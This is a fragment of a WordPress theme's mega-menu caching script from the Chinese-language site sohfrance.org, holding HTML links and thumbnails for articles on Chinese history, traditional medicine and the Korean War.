                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 